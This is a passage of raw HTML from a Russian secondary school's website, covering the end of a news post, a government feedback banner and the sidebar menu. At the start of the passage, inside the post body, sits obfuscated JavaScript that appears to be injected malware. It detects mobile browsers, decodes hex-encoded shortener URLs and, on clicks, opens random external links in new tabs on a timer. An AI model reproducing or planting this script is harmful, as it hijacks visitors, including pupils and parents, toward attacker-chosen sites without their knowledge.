)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
		
	</div><!-- .post-single -->

</article><!-- #post-3756 --><div class="post-navigation"><div class="site-post-nav-item site-post-nav-prev"><span class="post-navigation-label">Previous Article</span><a href="https://school6-novoch.ru/2023/01/31/nedelya-matematiki-v-mbou-sosh-6/" rel="prev">Неделя математики в МБОУ СОШ № 6</a></div><!-- .site-post-nav-item --><div class="site-post-nav-item site-post-nav-next"><span class="post-navigation-label">Next Article</span><a href="https://school6-novoch.ru/2023/02/13/krepkolobye/" rel="next">&#171;Крепколобые&#187;</a></div><!-- .site-post-nav-item --></div><!-- .post-navigation -->						
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">госуслуги</p><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}
</style>

<style>
#js-show-iframe-wrapper{background:var(--pos-banner-fluid-22__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-22{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-22__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-22__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-22__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-22__decor{background:var(--pos-banner-fluid-22__bg-url) var(--pos-banner-fluid-22__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-22__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-22__content-padding);grid-row:var(--pos-banner-fluid-22__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-22__text{margin:var(--pos-banner-fluid-22__text-margin);font-size:var(--pos-banner-fluid-22__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-22__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-22__logo-wrap{position:absolute;top:var(--pos-banner-fluid-22__logo-wrap-top);left:var(--pos-banner-fluid-22__logo-wrap-right);padding:var(--pos-banner-fluid-22__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-22__logo{width:var(--pos-banner-fluid-22__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-22__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-22__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-22__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-22__button-wrap-max-width)}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-22'>

    <div class='bf-22__decor'>
      <div class='bf-22__logo-wrap'>
        <img
          class='bf-22__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg'
          alt='Госуслуги'
        />
        <div class='bf-22__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-22__content'>
      <div class='bf-22__text'>
        Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
      </div >

      <div class='bf-22__bottom-wrap'>
        <div class='bf-22__btn-wrap'>
          <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
          <button
            class='pos-banner-btn_2'
            type='button'
          >Написать о проблеме
          </button >
        </div >
      </div>
    </div >

  </div >
</div >
<script>

(function(){
  "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_22="--pos-banner-fluid-22__",posOptionsInitialBanner22={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #f8efec 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 237078)</script></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Меню</p><div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3592"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://school6-novoch.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://school6-novoch.ru/stipendii-i-mery-podderzhki-obuchayushhixsya/">Стипендии и меры поддержки обучающихся</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://school6-novoch.ru/obrazovatelnye-standarty-i-trebovaniya-dlya-tex-kto-primenyaet-v-rabote-fgosi-fgt/">Образовательные стандарты и требования – для тех, кто применяет в работе ФГОСи ФГТ</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://school6-novoch.ru/akkreditacionnyj-monitoring/">Аккредитационный мониторинг</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://school6-novoch.ru/antikorrupciya/">Антикоррупция</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://school6-novoch.ru/bezopasnost-zhiznedeyatelnosti/">Безопасность жизнедеятельности</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://school6-novoch.ru/antiterror/">Антитеррор</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://school6-novoch.ru/bdd/">БДД</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://school6-novoch.ru/informacionnaya-bezopasnost/">Информационная безопасность</a></li>
	<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://school6-novoch.ru/pozharnaya-bezopasnost/">Пожарная безопасность</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://school6-novoch.ru/profilaktika-travmatizma/">Профилактика травматизма</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://school6-novoch.ru/roditelyam/">Родителям</a></li>
</ul>
</li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://school6-novoch.ru/vospitanie/">Воспитание</a>
<ul class="sub-menu">
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://school6-novoch.ru/organizaciya-vospitatelnoj-raboty/">Организация воспитательной работы</a></li>
	<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://school6-novoch.ru/uchenicheskoe-samoupravlenie/">Ученическое самоуправление</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://school6-novoch.ru/vpr/">ВПР</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://school6-novoch.ru/vyplaty-za-klassnoe-rukovodstvo/">Выплаты за классное руководство.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://school6-novoch.ru/razdel-2/">Выпускникам ГИА</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://school6-novoch.ru/goryachee-pitanie/">Горячее питание</a>
<ul class="sub-menu">
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://foodmonitoring.ru/8384/food">Food</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://school6-novoch.ru/category/gto/">ГТО</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://school6-novoch.ru/distancionnoe-obuchenie-do/">Дистанционное обучение (ДО)</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://school6-novoch.ru/dlya-vas-roditeli/">Для вас, родители!</a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://school6-novoch.ru/2021/04/04/informaciya-dlya-roditelej-budushhix-pervoklassnikov/">Информация для родителей будущих первоклассников</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://school6-novoch.ru/informaciya-po-priemu-v-10-klass/">Информация по приему в 10 класс</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://school6-novoch.ru/category/novosti-minprosveshheniya-rossii/">Новости Минпросвещения России</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://school6-novoch.ru/polozhenie-ob-ispolzovanii-lichnyx-mobilnyx-elektronnyx-ustrojstv-svyazi-v-mbou-sosh-6/">ПОЛОЖЕНИЕ об использовании личных мобильных электронных устройств связи в МБОУ СОШ № 6</a></li>
</ul>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://school6-novoch.ru/metodicheskaya-rabota/">Методическая работа</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://school6-novoch.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://school6-novoch.ru/obuchenie-detej-s-ovz/">Обучение детей с ОВЗ</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://school6-novoch.ru/organizaciya-obrazovatelnogo-processa-normativnye-dokumenty/">Организация образовательного процесса. Нормативные документы.</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2123"><a href="https://school6-novoch.ru/predmetnye-olimpiady-shkolnikov/">Предметные олимпиады школьников</a>
<ul class="sub-menu">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://school6-novoch.ru/itogi-shkolnogo-etapa/">Итоги школьного этапа</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://school6-novoch.ru/mezhdunarodnye-konkursy-i-vserossijskie-olimpiady/">Международные конкурсы и Всероссийские олимпиады</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://school6-novoch.ru/programma-vospitaniya/">Программа воспитания</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://school6-novoch.ru/profilaktika-koronavirusa/">Профилактика коронавируса</a>
<ul class="sub-menu">
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://school6-novoch.ru/2021/06/23/ostanovim-pandemiyu-vmeste/">Остановим пандемию вместе!</a></li>
</ul>
</li>
<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://school6-novoch.ru/realizaciya-dopolnitelnyx-obrazovatelnyx-programm/">Социальный сертификат дополнительного образования</a></li>
<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/">Страница профсоюзной организации</a></li>
<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://school6-novoch.ru/uchebno-issledovatelskaya-i-proektnaya-deyatelnost/">Учебно-исследовательская и проектная деятельность</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://school6-novoch.ru/finansovaya-gramotnost/">Финансовая грамотность</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://school6-novoch.ru/fokot/">ФОКОТ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://school6-novoch.ru/funkcionalnaya-gramotnost/">Функциональная грамотность</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://school6-novoch.ru/dlya-roditelej/">Для родителей</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://school6-novoch.ru/category/shkolnaya-gazeta/">Школьная газета</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://school6-novoch.ru/shkolnyj-muzej/">Школьный музей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://school6-novoch.ru/razdel-1/">Школьный психолог</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://school6-novoch.ru/shkolnyj-sportivnyj-klub-olimp/">Школьный спортивный клуб «Олимп»</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://school6-novoch.ru/shkolnyj-teatr/">Школьный театр</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://school6-novoch.ru/elektronnoe-obuchenie/">Электронное обучение</a></li>
